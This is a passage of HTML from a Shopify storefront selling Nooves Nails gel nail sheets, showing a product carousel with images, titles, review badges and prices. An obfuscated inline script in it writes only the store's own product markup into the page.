1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>

        <div class="FeaturedProduct__Info">
          <div class="ProductForm"><div class="ProductMeta"><h1 class="ProductMeta__Title Heading u-h2">Nome do produto</h1>

                    <div class="ProductMeta__PriceList Heading">
                      <span class="ProductMeta__Price Price Text--subdued u-h4">$45.00</span>
                    </div>
                  </div><div class="ProductForm__BuyButtons" >
                    <button type="submit" data-use-primary-button="true" class="ProductForm__AddToCart Button Button--primary Button--full">ADICIONAR AO CARRINHO</button>
                  </div><div class="FeaturedProduct__ViewWrapper">
            <a href="#" class="Link Link--underline">Ver detalhes do produto</a>
          </div>
        </div></div>
  </div></section>

</div><div id="shopify-section-template--27351761191176__33825668-2897-4ef5-a661-245ade36d408" class="shopify-section shopify-section--bordered"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\n\n\n\u003csection class=\"Section Section--spacingNormal\" data-section-id=\"template--27351761191176__33825668-2897-4ef5-a661-245ade36d408\" data-section-type=\"featured-collections\" data-settings='{\n  \"layout\": \"carousel\"\n}' style=\"margin-top: -30px;\" style=\"margin-bottom: -40px;\"\u003e\n  \u003cheader class=\"SectionHeader SectionHeader--center\" \u003e\n    \u003cdiv class=\"Container\"\u003e\u003ch2 class=\"SectionHeader__Heading Heading u-h1\"\u003eVocê será capaz de escolher apenas um?\u003c\/h2\u003e\u003cp class=\"ArticleItem__Excerpt\"\u003eVOCÊ OUSA COM NOSSA COLEÇÃO GLAM?\u003c\/p\u003e\u003c\/div\u003e\n  \u003c\/header\u003e\u003cdiv class=\"TabPanel\" id=\"block-template--17194068574472__33825668-2897-4ef5-a661-245ade36d408-167804471251e2c0b1-0\" aria-hidden=\"false\" role=\"tabpanel\" \u003e\n      \u003cdiv class=\"ProductListWrapper\"\u003e\u003cdiv class=\"ProductList ProductList--carousel Carousel\" data-flickity-config='{\n    \"prevNextButtons\": true,\n    \"pageDots\": false,\n    \"wrapAround\": false,\n    \"contain\": true,\n    \"cellAlign\": \"center\",\n    \"watchCSS\": true,\n    \"dragThreshold\": 8,\n    \"groupCells\": true,\n    \"arrowShape\": {\"x0\": 20, \"x1\": 60, \"y1\": 40, \"x2\": 60, \"y2\": 35, \"x3\": 25}\n  }'\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-intimate-evening-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8181546156296\" style=\"max-width: 2048px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3IntimateEvening_{width}x.jpg?v=1679830694\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Intimate Evening - Nooves Nails \" data-media-id=\"36370823414024\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/NG200073IntimateEvening_{width}x.jpg?v=1678358013\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Intimate Evening - Nooves Nails \" data-media-id=\"36150047605000\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3IntimateEvening_600x.jpg?v=1679830694\" alt=\"Folhas de Gel - Intimate Evening - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/NG200073IntimateEvening_600x.jpg?v=1678358013\" alt=\"Folhas de Gel - Intimate Evening - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-intimate-evening-nooves-nails\"\u003eFolhas de Gel - Intimate Evening - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8181546156296'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-pale-pink-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8181816197384\" style=\"max-width: 2048px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200086_Pale_Pink_3_{width}x.jpg?v=1725216272\" data-widths=\"[200,300,400,600,800,900]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Pale Pink - Nooves Nails \" data-media-id=\"42163297288456\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2PalePink_{width}x.jpg?v=1725216327\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Pale Pink - Nooves Nails \" data-media-id=\"36246329458952\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200086_Pale_Pink_3_600x.jpg?v=1725216272\" alt=\"Folhas de Gel - Pale Pink - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2PalePink_600x.jpg?v=1725216327\" alt=\"Folhas de Gel - Pale Pink - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-pale-pink-nooves-nails\"\u003eFolhas de Gel - Pale Pink - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8181816197384'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-suzanne-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8181877342472\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/suzaane_189_1_{width}x.jpg?v=1742671397\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Gel Sheets - Suzanne - Nooves Nails \" data-media-id=\"53587352092936\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/suzaane_189_{width}x.jpg?v=1742671397\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Gel Sheets - Suzanne - Nooves Nails \" data-media-id=\"53587352060168\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/suzaane_189_1_600x.jpg?v=1742671397\" alt=\"Gel Sheets - Suzanne - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/suzaane_189_600x.jpg?v=1742671397\" alt=\"Gel Sheets - Suzanne - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-suzanne-nooves-nails\"\u003eGel Sheets - Suzanne - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8181877342472'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-crystal-rose-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8273630134536\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/crystal_rose_2_1_{width}x.jpg?v=1711738474\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Crystal Rose - Nooves Nails \" data-media-id=\"40152995954952\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/crystal_rose_1_1_{width}x.jpg?v=1711738474\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Crystal Rose - Nooves Nails \" data-media-id=\"40152995922184\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/crystal_rose_2_1_600x.jpg?v=1711738474\" alt=\"Folhas de Gel - Crystal Rose - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/crystal_rose_1_1_600x.jpg?v=1711738474\" alt=\"Folhas de Gel - Crystal Rose - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-crystal-rose-nooves-nails\"\u003eFolhas de Gel - Crystal Rose - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8273630134536'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-barbie-girl-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8321928167688\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_fe29283a-e95d-474b-8564-d49c95360ef7_{width}x.jpg?v=1750488646\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Barbie Girl - Nooves Nails \" data-media-id=\"56032722583816\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_0b779d62-f0fb-4520-a4fb-4d675d7f120d_{width}x.jpg?v=1750488646\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Barbie Girl - Nooves Nails \" data-media-id=\"56032722616584\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_fe29283a-e95d-474b-8564-d49c95360ef7_600x.jpg?v=1750488646\" alt=\"Folhas de Gel - Barbie Girl - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_0b779d62-f0fb-4520-a4fb-4d675d7f120d_600x.jpg?v=1750488646\" alt=\"Folhas de Gel - Barbie Girl - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💞\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-barbie-girl-nooves-nails\"\u003eFolhas de Gel - Barbie Girl - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8321928167688'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-floral-noir-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8339781157128\" style=\"max-width: 2048px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Floral-Noir-7_{width}x.jpg?v=1697700442\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Floral Noir - Nooves Nails \" data-media-id=\"38253799276808\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Floral-Noir-8_{width}x.jpg?v=1697700442\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Floral Noir - Nooves Nails \" data-media-id=\"38253799309576\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Floral-Noir-7_600x.jpg?v=1697700442\" alt=\"Folhas de Gel - Floral Noir - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Floral-Noir-8_600x.jpg?v=1697700442\" alt=\"Folhas de Gel - Floral Noir - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-floral-noir-nooves-nails\"\u003eFolhas de Gel - Floral Noir - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8339781157128'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-mystic-marble-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8455141294344\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_a11a8a83-e073-4463-883b-2f45e36bdcf7_{width}x.jpg?v=1764323277\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Mystic Marble - Nooves Nails\" data-media-id=\"62273870692616\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/6_5d615557-0ccb-42bd-a8d6-a8ea16d9bbe5_{width}x.jpg?v=1764323277\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Mystic Marble - Nooves Nails\" data-media-id=\"62273870725384\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/5_a11a8a83-e073-4463-883b-2f45e36bdcf7_600x.jpg?v=1764323277\" alt=\"Folhas de Gel - Mystic Marble - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/6_5d615557-0ccb-42bd-a8d6-a8ea16d9bbe5_600x.jpg?v=1764323277\" alt=\"Folhas de Gel - Mystic Marble - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-mystic-marble-nooves-nails\"\u003eFolhas de Gel - Mystic Marble - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8455141294344'\ndata-template='collection.luxe'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$18.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-silver-sheen-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8455147159816\" style=\"max-width: 2000px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/sheen_1_{width}x.jpg?v=1708276017\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Silver Sheen - Nooves Nails\" data-media-id=\"39727487123720\"\u003e\u003cimg class=\"ProductItem__Image 